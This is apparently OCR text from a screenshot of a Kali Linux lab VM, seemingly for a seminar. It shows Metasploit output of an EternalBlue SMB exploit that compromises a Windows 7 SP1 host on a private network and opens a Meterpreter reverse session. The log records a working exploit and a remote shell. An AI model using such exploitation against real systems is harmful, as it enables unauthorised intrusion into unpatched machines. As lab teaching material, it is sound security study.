 Kali - Seminario (Instantánea 1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
64 (64-bit)
[*] 10.0.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (42 bytes)
[*] 10.0.2.4:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.0.2.4:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.0.2.4:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.4:49160) at 2020-09-24 21:34:31 -0500
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
CTRL DERECHA
Escribe aquí para buscar
ESP
9:39 p. m.
24/09/2020